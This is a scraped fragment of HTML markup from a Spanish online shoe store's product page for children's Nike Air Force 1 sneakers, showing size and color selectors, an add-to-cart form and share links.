<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 LE (GS), negro"
     title="Nike Air Force 1 LE (GS), negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>






</ul>
</div>



</div>
</div>









<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



Talla


<span>seleccionar</span>


</div>

</div>





<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k12&amp;sizeValue=3"
                rel="nofollow"
                title="3"
                id="k12"
                data-variant-id="AW_22121RBC_4041580_12"
                data-variant-ids="{}"
                >
                    <span>3</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k13&amp;sizeValue=3,5"
                rel="nofollow"
                title="3,5"
                id="k13"
                data-variant-id="AW_22121RBC_4041580_13"
                data-variant-ids="{}"
                >
                    <span>3,5</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k14&amp;sizeValue=4"
                rel="nofollow"
                title="4"
                id="k14"
                data-variant-id="AW_22121RBC_4042287_14"
                data-variant-ids="{}"
                >
                    <span>4</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k15&amp;sizeValue=4,5"
                rel="nofollow"
                title="4,5"
                id="k15"
                data-variant-id="AW_22121RBC_4042287_15"
                data-variant-ids="{}"
                >
                    <span>4,5</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k16&amp;sizeValue=5"
                rel="nofollow"
                title="5"
                id="k16"
                data-variant-id="AW_22121RBC_4042287_16"
                data-variant-ids="{}"
                >
                    <span>5</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k17&amp;sizeValue=5,5"
                rel="nofollow"
                title="5,5"
                id="k17"
                data-variant-id="AW_22121RBC_4041485_17"
                data-variant-ids="{}"
                >
                    <span>5,5</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k18&amp;sizeValue=6"
                rel="nofollow"
                title="6"
                id="k18"
                data-variant-id="AW_22121RBC_4041485_18"
                data-variant-ids="{}"
                >
                    <span>6</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k19&amp;sizeValue=6,5"
                rel="nofollow"
                title="6,5"
                id="k19"
                data-variant-id="AW_22121RBC_4041485_19"
                data-variant-ids="{}"
                >
                    <span>6,5</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k20&amp;sizeValue=7"
                rel="nofollow"
                title="7"
                id="k20"
                data-variant-id="AW_22121RBC_4041485_20"
                data-variant-ids="{}"
                >
                    <span>7</span>
                    
            </a>
        
    </li>








</ul>
</div>


<div class="b-pdp__alert b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.69531 2.29694C8.82912 2.05906 9.17161 2.05906 9.30542 2.29694L16.6534 15.36C16.7846 15.5933 16.616 15.8816 16.3483 15.8816H1.6524C1.38471 15.8816 1.21611 15.5933 1.34735 15.36L8.69531 2.29694ZM10.4385 1.6596C9.80766 0.538169 8.19307 0.538172 7.56227 1.6596L0.214302 14.7227C-0.404389 15.8226 0.390441 17.1816 1.6524 17.1816H16.3483C17.6103 17.1816 18.4051 15.8226 17.7864 14.7227L10.4385 1.6596ZM9.00039 5.31411C9.35938 5.31411 9.65039 5.60512 9.65039 5.96411V10.9962C9.65039 11.3552 9.35938 11.6462 9.00039 11.6462C8.64141 11.6462 8.35039 11.3552 8.35039 10.9962V5.96411C8.35039 5.60512 8.64141 5.31411 9.00039 5.31411ZM10.0068 13.5123C10.0068 14.0681 9.55622 14.5187 9.00039 14.5187C8.44456 14.5187 7.99397 14.0681 7.99397 13.5123C7.99397 12.9565 8.44456 12.5059 9.00039 12.5059C9.55622 12.5059 10.0068 12.9565 10.0068 13.5123Z" fill="#C33333"/>
</svg>

Por favor, selecciona una opci&oacute;n
</div>




<a class="b-size-selector__size-guide" data-cmp="dialogLink" data-title="null" data-dialog-class="ui-dialog-sizeguide" href="/pdp-size-chart-shoes-nike-children.html">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6818 15.8952L8.10484 20.3183C8.43679 20.6502 8.97498 20.6502 9.30692 20.3183L20.3182 9.30699C20.6501 8.97504 20.6501 8.43685 20.3182 8.1049L15.8952 3.68186C15.5632 3.34992 15.025 3.34992 14.6931 3.68186L3.6818 14.6931C3.34986 15.0251 3.34986 15.5633 3.6818 15.8952Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
<path d="M7.98696 15.3046C7.73312 15.0508 7.32157 15.0508 7.06772 15.3046C6.81388 15.5584 6.81388 15.97 7.06772 16.2238L7.98696 15.3046ZM11.2816 18.5993L7.98696 15.3046L7.06772 16.2238L10.3624 19.5185L11.2816 18.5993Z" fill="#0C0C0C"/>
<path d="M12.1042 11.1868C11.8503 10.933 11.4388 10.933 11.1849 11.1868C10.9311 11.4406 10.9311 11.8522 11.1849 12.106L12.1042 11.1868ZM15.3989 14.4816L12.1042 11.1868L11.1849 12.106L14.4797 15.4008L15.3989 14.4816Z" fill="#0C0C0C"/>
<path d="M11.4596 14.5404C11.2058 14.2866 10.7942 14.2866 10.5404 14.5404C10.2865 14.7943 10.2865 15.2058 10.5404 15.4597L11.4596 14.5404ZM13.4596 16.5404L11.4596 14.5404L10.5404 15.4597L12.5404 17.4597L13.4596 16.5404Z" fill="#0C0C0C"/>
<path d="M15.4596 10.5404C15.2058 10.2866 14.7942 10.2866 14.5404 10.5404C14.2865 10.7943 14.2865 11.2058 14.5404 11.4597L15.4596 10.5404ZM17.4596 12.5404L15.4596 10.5404L14.5404 11.4597L16.5404 13.4597L17.4596 12.5404Z" fill="#0C0C0C"/>
<path d="M16.2252 7.06913C15.9714 6.81529 15.5598 6.81529 15.306 7.06913C15.0522 7.32297 15.0522 7.73453 15.306 7.98837L16.2252 7.06913ZM19.5201 10.364L16.2252 7.06913L15.306 7.98837L18.6008 11.2832L19.5201 10.364Z" fill="#0C0C0C"/>
</svg>

<span>Gu&iacute;a de tama&ntilde;o</span>
</a>

</div>
</div>


</div>


        
        
        
        


        
        
        

        

        
            
        

        
            <div class="b-pdp__action-container" data-cmp="productDetailActions">
                <div class="b-pdp__action-buttons">
                    





<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;SPORT SHOE&quot;,&quot;id&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;dimension1&quot;:&quot;AW_22121RBC&quot;,&quot;dimension2&quot;:&quot;4041465&quot;,&quot;dimension3&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;price&quot;:&quot;100.00&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;nino_chicos&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/sport-shoe-AW_22121RBC.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Campa&ntilde;as&quot;,&quot;category2&quot;:&quot;Tiempo de regalos&quot;}"
    id="dwfrm_product_addtocart_d0gimsbbvsod"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_22121RBC" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

                </div>

                

                <div class="b-pdp__action-top">
                    <div class="b-pdp__add-sharing-container">
                        <button type="button" class="js-social-sharing b-pdp__add-sharing">
                            <span class="label">Compartir</span>
                        </button>
                        <div class="js-social-sharing-list h-hidden">
                            














<ul class="b-pdp__social">
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-facebook"
title="Compartir en Facebook"
href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fes.aw-lab.com%2Fni%25C3%25B1o%2Fchicos%2Fsport-shoe-AW_22121RBC.html"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_22121RBC"
data-share-network="facebook"

>
<span class="h-hidden">
Facebook
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-pinterest"
title="Compartir en Pinterest"

href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fes.aw-lab.com%2Fni%25C3%25B1o%2Fchicos%2Fsport-shoe-AW_22121RBC.html&description=SPORT%20SHOE&media=https%3A%2F%2Fes.aw-lab.com%2Fdw%2Fimage%2Fv2%2FBJTH_PRD%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdw5f17ac16%2Fimages%2Fbata%2Flarge-sport-shoe-4041465-0.jpg%3Fsw%3D1005"

target="_blank"

data-cmp="shareProduct"
data-product-id="AW_22121RBC"
data-share-network="pinterest"

rel="nofollow"
>
<span class="h-hidden">
Pinterest
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-twitter"
title="Compartir en X"
href="https://twitter.com/intent/tweet/?url=https%3A%2F%2Fes.aw-lab.com%2Fni%25C3%25B1o%2Fchicos%2Fsport-shoe-AW_22121RBC.html&text=SPORT%20SHOE"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_22121RBC"
data-share-network="twitter"

>
<span class="h-hidden">
X
</span>
</a>
</li>
<li class="b-pdp__social-item js-share-link h-hidden">
<a class="b-pdp__copy-link js-copy-link"
title="wishlist.copy.link"
href=""
rel="nofollow"
>
Comparte tu lista de deseos
</a>
</li>
</ul>

                        </div>
                    </div>
                </div>

                <div class="ratingContainer b-pdp__action-rating" data-cmp="getFeedaty"
                    data-pid = "AW_22121RBC"
                    data-color = "4041692">
                </div>
            </div>

            <div class="b-product-detail-features b-product-detail-features--mobile">
                












<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





            </div>

            <div id="findInStoreOverlay" class="b-pdp__findinstore_overlay h-hidden">
                <img id="findInStoreWheeler" class="b-pdp__findinstore_wheeler h-hidden" alt="loader" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dwabea1853/images/loader.svg">
            </div>
            <div class="h-hidden-large h-hidden-extra-large">
                <div class="b-pdp-description grid">
                    <div class="col-12">
                        





                    </div>
                </div>
                
    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
            </div>
        </div>
    </div>
    
        
    
    
    
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
            </div>
        
    </div>


</div>
</div>
</div>
<div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="nino_colecciones_nikeairforce1"
data-color-values="[&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;GREY&quot;,&quot;YELLOW&quot;,&quot;WHITE&quot;,&quot;BLACK&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;BLACK&quot;,&quot;WHITE&quot;,&quot;BEIGE&quot;,&quot;BLU&quot;,&quot;YELLOW&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;GREEN&quot;,&quot;WHITE&quot;,&quot;BLACK&quot;,&quot;GREY&quot;,&quot;BLACK&quot;,&quot;BLACK&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;GREY&quot;,&quot;BLACK&quot;,&quot;WHITE&quot;,&quot;MULTICOLOR&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;WHITE&quot;,&quot;BLACK&quot;]" data-update-title="true"
data-is-selected-variant="false"
data-product-details="{&quot;name&quot;:&quot;SPORT SHOE&quot;,&quot;id&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;dimension1&quot;:&quot;AW_22121RBC&quot;,&quot;dimension2&quot;:&quot;4041465&quot;,&quot;dimension3&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;price&quot;:&quot;100.00&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;nino_chicos&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/sport-shoe-AW_22121RBC.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;details&quot;,&quot;category1&quot;:&quot;Campa&ntilde;as&quot;,&quot;category2&quot;:&quot;Tiempo de regalos&quot;}">















<div class="b-pdp-variations-sticky sticky"
data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-cmp="stickyVariationSelector">
<div class="b-pdp-variations-sticky__inner">
<div class="b-pdp-variation-sticky__info">
<div class="b-pdp-variation-sticky__info--name">
SPORT SHOE
</div>
































    






<div class="b-price">


<span class="b-price__sale ">

N/D

</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="69.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-pdp-variation-sticky__variationsButton">

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">









<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Color
</span>


</div>

</div>
</div>
<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041339"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041339_13"
        data-variant-ids="[&quot;AW_22121RBC_4041339_13&quot;,&quot;AW_22121RBC_4041339_14&quot;,&quot;AW_22121RBC_4041339_15&quot;,&quot;AW_22121RBC_4041339_16&quot;,&quot;AW_22121RBC_4041339_17&quot;,&quot;AW_22121RBC_4041339_18&quot;,&quot;AW_22121RBC_4041339_19&quot;,&quot;AW_22121RBC_4041339_20&quot;]"
        data-color="4041339"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 LV8, blanco/verde"
     title="Nike Air Force 1 LV8, blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4049160"
        rel="nofollow"
        title="BLU"
        data-master-id=""
        data-variant-id="AW_22121RBC_4049160_14"
        data-variant-ids="[&quot;AW_22121RBC_4049160_14&quot;,&quot;AW_22121RBC_4049160_15&quot;,&quot;AW_22121RBC_4049160_16&quot;,&quot;AW_22121RBC_4049160_17&quot;,&quot;AW_22121RBC_4049160_18&quot;,&quot;AW_22121RBC_4049160_19&quot;,&quot;AW_22121RBC_4049160_20&quot;]"
        data-color="4049160"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 Low, blanco/azul/negro"
     title="Nike Air Force 1 Low, blanco/azul/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4042104"
        rel="nofollow"
        title="GREY"
        data-master-id=""
        data-variant-id="AW_22121RBC_4042104_13"
        data-variant-ids="[&quot;AW_22121RBC_4042104_13&quot;,&quot;AW_22121RBC_4042104_14&quot;,&quot;AW_22121RBC_4042104_15&quot;,&quot;AW_22121RBC_4042104_16&quot;,&quot;AW_22121RBC_4042104_17&quot;,&quot;AW_22121RBC_4042104_18&quot;,&quot;AW_22121RBC_4042104_19&quot;,&quot;AW_22121RBC_4042104_20&quot;]"
        data-color="4042104"
        data-color-display-value="GREY"
        
        >
            
            



